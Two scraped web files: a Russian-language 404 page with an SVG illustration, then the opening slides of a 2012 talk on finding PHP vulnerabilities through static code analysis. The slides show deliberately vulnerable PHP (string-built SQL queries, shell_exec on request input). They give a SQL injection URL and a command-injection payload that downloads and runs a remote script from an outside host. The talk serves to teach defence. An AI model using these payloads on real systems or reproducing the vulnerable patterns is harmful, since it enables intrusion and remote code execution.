
<file: css/index.html>
<!DOCTYPE html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<title>Ошибка 404</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link href="favicon.ico" rel="shortcut icon" type="image/x-icon">
	<link rel="stylesheet" href="/css/404.css?ver=999" crossorigin="anonymous">
	<link rel="stylesheet" href="/css/bootstrap.css?ver=676" crossorigin="anonymous">
</head>
<body>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<svg id="404-Dave" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 560 250">
		<defs>
		<clippath id="center-circle-clip"><circle cx="275.667" cy="122.667" r="84.33"></circle>
		</clippath>
		</defs>
		<g id="bg">
		<path id="Bg-green" fill="#F16A51" d="M275.7 207c-46.5 0-84.3-37.8-84.3-84.3s37.8-84.3 84.3-84.3S360 76.2 360 122.7 322.2 207 275.7 207z"></path>
		<g id="Clouds" fill="#FFF" clip-path="url(#center-circle-clip)">
		<path id="cloud-right" d="M348 137c-8.5 0-15.4 6.9-15.4 15.3v.4c-4.4 1.1-7.7 5.2-7.7 10 0 5.6 4.6 10.3 10.2 10.3h5.8c7.4-9.7 12.7-21.2 15.3-33.6-2.3-1.5-5.1-2.4-8.2-2.4z"></path>
	<path id="cloud-left" d="M219.3 131.1c0-4.5-3.8-8.2-8.4-7.8-1.3-3.7-4.8-6.3-8.8-6.3-3.9 0-7.3 2.4-8.7 5.9 0 5.5.6 10.9 1.6 16.2h16.5c4.2-.1 7.8-3.7 7.8-8z"></path>
</g>
<path id="Outline-blue" fill="#263D52" d="M275.7 40.3c45.5 0 82.3 36.9 82.3 82.3S321.1 205 275.7 205s-82.3-36.9-82.3-82.3 36.8-82.4 82.3-82.4m0-4c-47.6 0-86.3 38.7-86.3 86.3s38.7 86.3 86.3 86.3c47.6 0 86.3-38.7 86.3-86.3s-38.7-86.3-86.3-86.3z"></path>
<path fill="#2D495E" d="M275.7 45.3c44.6 0 80.9 35.5 82.3 79.8 0-.8.1-1.7.1-2.5 0-45.5-36.9-82.3-82.3-82.3s-82.3 36.9-82.3 82.3c0 .8 0 1.7.1 2.5 1.1-44.2 37.4-79.8 82.1-79.8z" id="Bg-Innershadow" opacity=".1"></path>
</g>
<g id="Dave-clipper" clip-path="url(#center-circle-clip)">
<g id="Dave">
<path id="Body" fill="#263D52" d="M251.5 187c-7 0-13.3 2.9-17.8 7.5 12.3 7.3 26.7 11.5 42 11.5 15.4 0 29.9-4.3 42.2-11.7-4.6-4.5-10.8-7.3-17.7-7.3h-48.7z"></path>
<rect id="Body-extender" x="228" y="187" width="95.673" height="50" rx="22.51" ry="22.51" fill="#263D52"></rect>
<g id="Neck">
<path id="Neck-fill" fill="#FFF" d="M275.5 157c-8 0-14.5 6.5-14.5 14.5v15c0 8 6.5 14.5 14.5 14.5s14.5-6.5 14.5-14.5v-15c0-8-6.5-14.5-14.5-14.5z"></path>
<path id="Neck-outline" fill="#263D52" d="M275.5 202c-8.5 0-15.5-7-15.5-15.5v-15c0-8.5 7-15.5 15.5-15.5s15.5 7 15.5 15.5v15c0 8.5-7 15.5-15.5 15.5zm0-44c-7.4 0-13.5 6.1-13.5 13.5v15c0 7.4 6.1 13.5 13.5 13.5s13.5-6.1 13.5-13.5v-15c0-7.4-6.1-13.5-13.5-13.5z"></path>
<path fill="#E4ECF3" d="M262.1 187.7c4.5 1.3 9.3 1.9 14.4 1.7 4.4-.1 8.6-.8 12.5-2v-1.3l-.1-3.7c-4 1.2-8.2 1.9-12.6 2.1-5.1.2-9.9-.5-14.4-1.7l.1 4.2c0 .2.1.5.1.7z" id="Neck-Innershadow"></path>
</g>
<g id="Ears">
<g id="Ear-right">
<path id="Ear-fill-right" fill="#B6CFD8" d="M314.8 130.2c-5.5 0-9.9-4.4-9.9-9.9s4.4-9.9 9.9-9.9 9.9 4.4 9.9 9.9-4.5 9.9-9.9 9.9z"></path>
<path id="Ear-outline-right" fill="#263D52" d="M314.8 111.3c4.9 0 8.9 4 8.9 8.9s-4 8.9-8.9 8.9-8.9-4-8.9-8.9 3.9-8.9 8.9-8.9m0-2c-6 0-10.9 4.9-10.9 10.9s4.9 10.9 10.9 10.9 10.9-4.9 10.9-10.9-4.9-10.9-10.9-10.9z"></path>
</g>
<g id="Ear-left">
<path id="Ear-fill-left" fill="#E1EDF4" d="M234.8 130.2c-5.5 0-9.9-4.4-9.9-9.9s4.4-9.9 9.9-9.9 9.9 4.4 9.9 9.9-4.5 9.9-9.9 9.9z"></path>
<path id="Ear-outline-left" fill="#263D52" d="M234.8 111.3c4.9 0 8.9 4 8.9 8.9s-4 8.9-8.9 8.9-8.9-4-8.9-8.9 3.9-8.9 8.9-8.9m0-2c-6 0-10.9 4.9-10.9 10.9s4.9 10.9 10.9 10.9 10.9-4.9 10.9-10.9-4.9-10.9-10.9-10.9z"></path>
</g>
</g>
<g id="Face">
<path id="Face-fill" fill="#F2F8FC" d="M275 172c-22.6 0-41-18.3-41-40.9v-28.7c0-22.6 18.4-40.9 41-40.9s41 18.3 41 40.9v28.7c0 22.6-18.4 40.9-41 40.9z"></path>
<path id="Face-Outline" fill="#263D52" d="M275 62.5c22 0 40 17.9 40 39.9v28.7c0 22-18 39.9-40 39.9s-40-17.9-40-39.9v-28.7c0-22 18-39.9 40-39.9m0-2c-23.2 0-42 18.8-42 41.9v28.7c0 23.1 18.8 41.9 42 41.9s42-18.8 42-41.9v-28.7c0-23.1-18.8-41.9-42-41.9z"></path>
<path id="Face-innershadow" fill="#E1EDF4" d="M274.6 62.5c-2.2 0-4.2.2-6.3.5 19 3.1 33.7 19.5 33.7 39.4v28.7c0 19.8-15 36.3-33.9 39.4 2.1.3 4.5.5 6.7.5 22 0 40.2-17.9 40.2-39.9v-28.7c0-22-18.4-39.9-40.4-39.9z"></path>
<g id="Blush" fill="#E1EDF4">
<circle id="blush-left" cx="249.5" cy="135" r="10.3"></circle>
<circle id="blush-right" cx="300.5" cy="134" r="10.3"></circle>
</g>
</g>
<g id="Eyes" fill="#263D52">
<circle id="eyes-left" style="transform-origin: 256.4px 114.3px;" class="blinking-eyes" cx="256.4" cy="114.3" r="5.9"></circle>
<circle id="eyes-right" style="transform-origin: 294.3px 114.3px;" class="blinking-eyes" cx="294.3" cy="114.3" r="5.9"></circle>
</g>
<path id="unibrow" fill="#263D52" d="M304 106h-57c-.6 0-1-.4-1-1s.4-1 1-1h57c.6 0 1 .4 1 1s-.4 1-1 1z"></path>
<g id="facial-hair">
<path fill="#2D495E" d="M317.2 109.7l-1.2.1-1.3 19.6c0 6.6-3.1 12.7-10.2 12.7H254 246.4c-7.1 0-11.2-6.2-11.2-12.8l-.2-19.8h-2c-.6 7-2 27.4-2 32.9 0 23.3 19.4 42.1 44.5 42.1s44.5-18.7 44.5-42c0-5.5-2.2-25.8-2.8-32.8z" id="beard-lower"></path>
<path fill="#263D52" d="M317.2 109.7H316l-1.3 19.6c0 6.6-3.1 12.7-10.2 12.7H301v.4c0 20.3-14.6 37.1-35 41.1 3 .6 6.2.9 9.5.9 25.1 0 44.5-18.7 44.5-42 0-5.4-2.2-25.7-2.8-32.7z" id="beard-innershadow"></path>
<path id="moustache" fill="#2D495E" d="M297 142c-3-7-9.1-11.3-16-13-.9 2.1-3 3.4-5.5 3.4s-4.5-1.3-5.3-3.4c-7.1 1.6-13.1 6-16.1 13v1h43v-1z"></path>
</g>
<path fill="#263D52" d="M321.5 104.6h-3c-.3 0-.5.2-.5.5s.2.5.5.5h3c.3 0 .5-.2.5-.5s-.2-.5-.5-.5zm0-4l-3 .1c-.3 0-.4.2-.4.5s.2.5.5.5l3-.1c.3 0 .5-.2.5-.5-.1-.3-.3-.5-.6-.5zm-.3-3.4c.3 0 .5-.3.4-.6 0-.3-.3-.5-.6-.4l-3 .3c-.3 0-.5.3-.4.6 0 .3.3.5.6.4l3-.3zm-.2-4.9c-.1-.3-.3-.5-.6-.4l-3 .6c-.3.1-.4.3-.4.6.1.3.3.4.6.4l3-.6c.3 0 .4-.3.4-.6zm-1.1-4.2c-.1-.3-.4-.4-.6-.3l-2.9.9c-.3.1-.4.4-.3.6.1.3.4.4.6.3l2.9-.9c.2 0 .4-.3.3-.6zm-1.4-4c-.1-.3-.4-.4-.7-.3L315 85c-.3.1-.4.4-.3.7.1.3.4.4.7.3l2.8-1.2c.3-.1.4-.4.3-.7zm-1.8-3.8c-.1-.3-.4-.3-.7-.2l-2.7 1.4c-.2.1-.3.4-.2.7.1.2.4.3.7.2l2.7-1.4c.2-.2.3-.5.2-.7zm-2.1-3.7c-.2-.2-.5-.3-.7-.2l-2.6 1.6c-.2.1-.3.5-.2.7.1.2.5.3.7.2l2.6-1.6c.3-.2.3-.5.2-.7zm-2.4-3.4c-.2-.2-.5-.3-.7-.1l-2.4 1.9c-.2.2-.3.5-.1.7.2.2.5.3.7.1l2.4-1.9c.2-.2.2-.5.1-.7zm-2.8-3.2c-.2-.2-.5-.2-.7 0l-2.2 2.1c-.2.2-.2.5 0 .7.2.2.5.2.7 0l2.2-2.1c.2-.2.2-.5 0-.7zm-2.9-3c-.2-.2-.5-.2-.7 0l-2 2.3c-.2.2-.2.5 0 .7.2.2.5.2.7 0l2-2.3c.2-.2.2-.5 0-.7zm-3.3-2.7c-.2-.2-.5-.1-.7.1l-1.8 2.4c-.2.2-.1.5.1.7.2.2.5.1.7-.1l1.8-2.4c.2-.2.2-.5-.1-.7zm-3.4-2.3c-.2-.2-.6-.1-.7.2l-1.6 2.6c-.1.2-.1.5.2.7.2.1.5.1.7-.2l1.6-2.6c.1-.3 0-.6-.2-.7zm-3.7-2.1c-.3-.1-.6 0-.7.2l-1.4 2.7c-.1.2 0 .5.2.7.2.1.5 0 .7-.2l1.4-2.7c.1-.3 0-.6-.2-.7zm-3.9-1.7c-.3-.1-.6 0-.7.3l-1.1 2.8c-.1.3 0 .5.3.6.3.1.5 0 .6-.3l1.1-2.8c.2-.3.1-.5-.2-.6zm-4-1.4c-.3-.1-.6.1-.6.3l-.9 2.9c-.1.3.1.5.3.6.3.1.5-.1.6-.3l.9-2.9c.1-.3-.1-.6-.3-.6zm-4.2-1.1c-.3-.1-.5.1-.6.4l-.6 3c-.1.3.1.5.4.6.3.1.5-.1.6-.4l.6-3c0-.2-.2-.5-.4-.6zm-4.4-.7c-.3 0-.5.2-.6.5l-.3 3c0 .3.2.5.4.5.3 0 .5-.1.5-.4l.3-3c.2-.3 0-.6-.3-.6zm-4.4 0c-.3 0-.5.2-.5.5v3c0 .3.2.5.5.5s.5-.2.5-.5v-3.1c0-.2-.3-.4-.5-.4zm-4.5 0c-.3 0-.5.3-.5.6l.3 3c0 .3.3.4.5.4.3 0 .5-.2.5-.5l-.3-3c0-.3-.2-.5-.5-.5zm-4.4.7c-.3.1-.5.3-.4.6l.6 3c0 .3.3.5.6.4.3 0 .5-.3.4-.6l-.6-3c0-.3-.3-.5-.6-.4zm-3.6 1.3c-.1-.3-.4-.4-.6-.3-.3.1-.4.4-.3.6l.8 2.9c.1.3.4.4.6.3.3-.1.4-.4.3-.6l-.8-2.9zm-4 1.3c-.1-.3-.4-.4-.6-.3-.3.1-.4.4-.3.6l1.1 2.8c.1.3.4.4.6.3.3-.1.4-.4.3-.6l-1.1-2.8zm-3.9 1.6c-.1-.2-.4-.3-.7-.2-.2.1-.3.4-.2.7l1.3 2.7c.1.2.4.3.7.2.2-.1.3-.4.2-.7l-1.3-2.7zm-3.7 2c-.1-.2-.5-.3-.7-.2-.2.1-.3.5-.2.7l1.6 2.6c.1.2.5.3.7.2.2-.1.3-.5.2-.7l-1.6-2.6zm-3.5 2.3c-.2-.2-.5-.3-.7-.1-.2.2-.3.5-.1.7l1.8 2.4c.2.2.5.3.7.1.2-.2.3-.5.1-.7l-1.8-2.4zm-3.2 2.6c-.2-.2-.5-.2-.7 0-.2.2-.2.5 0 .7l2 2.3c.2.2.5.2.7 0 .2-.2.2-.5 0-.7l-2-2.3zm-3 2.8c-.2-.2-.5-.2-.7 0-.2.2-.2.5 0 .7l2.2 2.1c.2.2.5.2.7 0 .2-.2.2-.5 0-.7l-2.2-2.1zm-2.8 3.1c-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7l2.4 1.9c.2.2.5.1.7-.1.2-.2.1-.5-.1-.7l-2.4-1.9zm.1 5l-2.5-1.7c-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7l2.5 1.7c.2.2.5.1.7-.1.2-.2.2-.5-.1-.7zm-2 3.4l-2.7-1.4c-.2-.1-.5 0-.7.2-.1.2 0 .5.2.7l2.7 1.4c.2.1.5 0 .7-.2.1-.3.1-.6-.2-.7zm-1.7 3.5l-2.8-1.2c-.3-.1-.5 0-.7.3-.1.3 0 .5.3.7l2.8 1.2c.3.1.5 0 .7-.3.1-.3-.1-.6-.3-.7zm-1.4 3.7l-2.9-.9c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l2.9.9c.3.1.5-.1.6-.3.1-.2-.1-.5-.3-.6zm-1.1 3.8l-3-.6c-.3-.1-.5.1-.6.4-.1.3.1.5.4.6l3 .6c.3.1.5-.1.6-.4.1-.2-.1-.5-.4-.6zm-.7 4l-3-.4c-.3 0-.5.2-.6.4 0 .3.2.5.4.6l3 .4c.3 0 .5-.2.6-.4.1-.3-.1-.5-.4-.6zm-.3 4.1l-3-.1c-.3 0-.5.2-.5.5s.2.5.5.5l3 .1c.3 0 .5-.2.5-.5 0-.2-.2-.5-.5-.5zm0 4.1h-3.1c-.3 0-.4.2-.4.5s.2.5.5.5h3c.3 0 .5-.2.5-.5s-.2-.5-.5-.5z" id="Hair"></path>
</g>
</g>
<g fill="#263D52" id="Numbers">
<path d="M165.3 173.2h-20.8V209h-35.7v-35.8H35.2v-25.4l75.7-111.5h33.7v108.5h20.8v28.4zm-56.4-28.3v-29.3c0-4.9.2-12 .6-21.3.4-9.3.7-14.7.9-16.2h-.9c-2.9 6.5-6.4 12.8-10.5 18.9l-31.7 47.8h41.6zM512.3 173.2h-20.8V209h-35.7v-35.8h-73.7v-25.4l75.7-111.5h33.7v108.5h20.8v28.4zM456 145.1v-29.3c0-4.9.2-12 .6-21.3.4-9.3.7-14.7.9-16.2h-.9c-2.9 6.5-6.4 12.8-10.5 18.9l-31.7 47.9H456z"></path>
</g>
</svg>
<br>
<br>
<br>
<br>
<p>Да уж, ошибочка получилась... <br> Кто-то сегодня снова не будет спать и исправлять баги</p><br>
<p>Дайте знать что произошло на <a href = 'mailto:a@rutbat.design?subject=Warning'>почту</a> или <a href="https://api.whatsapp.com/send?phone=79789458418">WhatsApp</a></p>
<br>
<br>  		<a href="/" class = "btn btn-warning btn-block navbar-fixed-bottom" style = "color:#000;min-height:">На главную </a>
</body>
</html>
</file>

<file: rips/papers/LCA 2012_ PHP Static Code Analysis.html>
<!DOCTYPE html>
<!--
  Google HTML5 slide template

  Authors: Luke Mahé (code)
           Marcin Wichary (code and design)
           
           Dominic Mazzoni (browser compatibility)
           Charles Chen (ChromeVox support)

  URL: http://code.google.com/p/html5slides/
-->
<html><head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <title>LCA 2012: PHP Static Code Analysis</title>

    <meta charset="utf-8">
    <script src="LCA%202012_%20PHP%20Static%20Code%20Analysis_files/slides.txt"></script>
  <style>
    /* Your individual styles here, or just use inline styles if that’s
       what you want. */
    
    
  </style><meta content="width=1100,height=750" name="viewport"><meta content="yes" name="apple-mobile-web-app-capable"></head>
  
  

  <body class="loaded" style="display: none">

    <section class="slides layout-regular template-lca">
      
      <!-- Your slides (<article>s) go here. Delete or comment out the
           slides below. -->
        
        
      
      <article class="biglogo current">
	<h1>
		Finding vulnerabilities in PHP code
	</h1>
	<h3>
		(via static code analysis) 
	</h3>
	<p>By Peter Serwylo</p>
	<p>http://peter.serwylo.com</p>
	<p>@serwylo</p>
      </article>

	<article class="next">
		<h1>
			Vulnerabilities crash course
		</h1>
	</article>

	<article class="far-next">
		<h1>
			Unsanitized user input
		</h1>
	</article>

	<article class="">
		<h1>
			Quick quiz:
		</h1>
		<p>
			What happens next?
		</p>
		<pre class="prettyprint"><span class="pln">$id </span><span class="pun">=</span><span class="pln"> $_GET</span><span class="pun">[</span><span class="str">'id'</span><span class="pun">];</span><span class="pln"> 
$username </span><span class="pun">=</span><span class="pln"> </span><span class="str">"user"</span><span class="pln"> </span><span class="pun">.</span><span class="pln"> $id</span><span class="pun">;</span><span class="pln">
mysqli_query</span><span class="pun">(</span><span class="pln"> </span><span class="str">"
	SELECT * 
	FROM Users 
	WHERE Username = '"</span><span class="pln"> </span><span class="pun">.</span><span class="pln"> $username </span><span class="pun">.</span><span class="pln"> </span><span class="str">"' AND Valid = 1"</span><span class="pln"> </span><span class="pun">);</span><span class="pln">
		</span></pre>
	</article>

	<article class="fill">
		<p class="build">
			<img class="to-build" src="LCA%202012_%20PHP%20Static%20Code%20Analysis_files/balrog.jpg">
		</p>
		<div class="source white">
			Source: http://lotr.wikia.com
		</div>
	</article>

	<article>
		<h3>
			Problem:
		</h3>
		<p class="build">
				</p><p class="to-build">
					http://example.com/?id=1' OR 1 #
				</p>
				<pre class="to-build prettyprint"><span class="pln">$id </span><span class="pun">=</span><span class="pln"> $_GET</span><span class="pun">[</span><span class="str">'id'</span><span class="pun">];</span><span class="pln"> 
$username </span><span class="pun">=</span><span class="pln"> </span><span class="str">"user"</span><span class="pln"> </span><span class="pun">.</span><span class="pln"> $id</span><span class="pun">;</span><span class="pln">
mysqli_query</span><span class="pun">(</span><span class="pln"> </span><span class="str">"
	SELECT * 
	FROM Users 
	WHERE Username = '"</span><span class="pln"> </span><span class="pun">.</span><span class="pln"> $username </span><span class="pun">.</span><span class="pln"> </span><span class="str">"' AND Valid = 1"</span><span class="pln"> </span><span class="pun">);</span><span class="pln">
				</span></pre>
				<pre class="prettyprint lang-sql to-build"><span class="pln">SELECT </span><span class="pun">*</span><span class="pln"> 
FROM </span><span class="typ">Users</span><span class="pln"> 
WHERE </span><span class="typ">Username</span><span class="pln"> </span><span class="pun">=</span><span class="pln"> </span><span class="str">'user1'</span><span class="pln"> OR </span><span class="lit">1</span><span class="pln"> </span><span class="com"># AND Valid = 1"</span><span class="pln">
				</span></pre>
		<p></p>
	</article>

	<article>
		<p style="padding-top: 50px">
			<img class="centered" src="LCA%202012_%20PHP%20Static%20Code%20Analysis_files/xkcd-sql.png">
		</p>
		<div class="source">
			Source: http://xkcd.com/327 <br>
			title="Her daughter is named Help I'm trapped in a driver's license factory."
		</div>
	</article>

	<article>
		<h1>
			Okay, but that was fairly obvious!
		</h1>
	</article>

      <article>
        <h1>
          But what about...
        </h1>
        <pre class="prettyprint"><span class="kwd">foreach</span><span class="pln"> </span><span class="pun">(</span><span class="pln"> $_REQUEST </span><span class="kwd">as</span><span class="pln"> $key </span><span class="pun">=&gt;</span><span class="pln"> $value </span><span class="pun">)</span><span class="pln">
</span><span class="pun">{</span><span class="pln">
	$$key </span><span class="pun">=</span><span class="pln"> $value</span><span class="pun">;</span><span class="pln">
</span><span class="pun">}</span><span class="pln">
</span><span class="pun">...</span><span class="pln">
</span><span class="com">// 25 lines of miscellanious, unrelated code</span><span class="pln">
</span><span class="pun">...</span><span class="pln">
mysqli_query</span><span class="pun">(</span><span class="pln">
	</span><span class="str">"SELECT * FROM Users WHERE Username = '"</span><span class="pln"> </span><span class="pun">.</span><span class="pln"> $username </span><span class="pun">.</span><span class="pln"> </span><span class="str">"'"</span><span class="pln"> </span><span class="pun">);</span><span class="pln">
	</span></pre>
      </article>

      <article class="fill smaller">
        <p class="build">
          <img class="to-build" src="LCA%202012_%20PHP%20Static%20Code%20Analysis_files/balrog.jpg">
        </p>
        <div class="source white">
          Source: http://lotr.wikia.com
        </div>
      </article>
      
	<article>
        <h1>
        	"Just don't do it"
		</h1>
	</article>

	<article>
		<h1>
			My problem:
		</h1>
		<pre class="prettyprint"><span class="pln">$taintedCmd </span><span class="pun">=</span><span class="pln"> </span><span class="str">"wc -w "</span><span class="pln"> </span><span class="pun">.</span><span class="pln"> $_GET</span><span class="pun">[</span><span class="str">'file'</span><span class="pun">];</span><span class="pln">
shell_exec</span><span class="pun">(</span><span class="pln"> $taintedCmd </span><span class="pun">);</span><span class="pln">
		</span></pre>
      </article>

      <article class="fill">
        <p class="build">
          <img class="to-build" src="LCA%202012_%20PHP%20Static%20Code%20Analysis_files/balrog.jpg">
        </p>
        <div class="source white">
          Source: http://lotr.wikia.com
        </div>
      </article>

	<article>
		<h3>
			Problem:
		</h3>
		<p>
http://example.com/?file=<br>
&nbsp;&nbsp;file.txt' &amp;&amp;<br>
&nbsp;&nbsp;wget http://dogeysite.com/hack.zip &amp;&amp;<br>
&nbsp;&nbsp;unzip hack.zip &amp;&amp;<br>
&nbsp;&nbsp;./hack.sh #
		</p>
	</article>

	<article class="fill">
		<p class="build">
			<img class="to-build" src="LCA%202012_%20PHP%20Static%20Code%20Analysis_files/steelin-ur-datax.jpg">
		</p>
	</article>

      <article>
        <h3>
          First thought:
        </h3>
        <pre class="prettyprint lang-bash"><span class="pln">grep </span><span class="pun">-</span><span class="pln">r </span><span class="pun">-</span><span class="pln">B </span><span class="lit">10</span><span class="pln"> </span><span class="pun">-</span><span class="pln">i </span><span class="str">"shell_exec"</span><span class="pln"> </span><span class="pun">&gt;&gt;</span><span class="pln"> commandExecutions</span><span class="pun">.</span><span class="pln">txt 
        </span></pre>
        <pre class="prettyprint"><span class="pun">...</span><span class="pln">
file</span><span class="pun">.</span><span class="pln">php</span><span class="pun">-</span><span class="pln">     $cmd </span><span class="pun">=</span><span class="pln"> </span><span class="str">"find -name '"</span><span class="pln"> </span><span class="pun">.</span><span class="pln"> $name </span><span class="pun">.</span><span class="pln"> </span><span class="str">"' documents/"</span><span class="pun">;</span><span class="pln">
file</span><span class="pun">.</span><span class="pln">php</span><span class="pun">-</span><span class="pln">   </span><span class="pun">}</span><span class="pln">
file</span><span class="pun">.</span><span class="pln">php</span><span class="pun">-</span><span class="pln"> </span><span class="pun">}</span><span class="pln">   
file</span><span class="pun">.</span><span class="pln">php</span><span class="pun">:</span><span class="pln"> echo shell_exec</span><span class="pun">(</span><span class="pln"> $cmd </span><span class="pun">);</span><span class="pln">
        </span></pre>
      </article>

      <article class="fill smaller">
        <p class="build">
          <img class="to-build" src="LCA%202012_%20PHP%20Static%20Code%20Analysis_files/rubbish-bin.png">
        </p>
        <div class="source white">
          http://www.sciencephoto.com
        </div>
      </article>

      <article class="smaller">
        <h3>
          But...
        </h3>
        <iframe src="LCA%202012_%20PHP%20Static%20Code%20Analysis_files/a.html"></iframe>
      </article>

      <article class="fill smaller">
        <p class="build">
          <img class="to-build" src="LCA%202012_%20PHP%20Static%20Code%20Analysis_files/rubbish-tip.jpg">
        </p>
        <div class="source white">
          http://looneytunes09.files.wordpress.com/2010/08/landfill.jpg
        </div>
      </article>

      <article>
        <h1>
          How do you detect vulnerabilities in code?
        </h1>
	<p class="build">
		</p><p class="to-build">
			http://www.google.com.au/search?q=
			<br>
			&nbsp;&nbsp;how+do+you+detect+vulnerabilities+in+code
		</p>
	<p></p>
      </article>

	<article>
		<img class="centered" src="LCA%202012_%20PHP%20Static%20Code%20Analysis_files/fwse.png">
	</article>

	<article>
		<h1>Static Code Analysis (SCA)</h1>
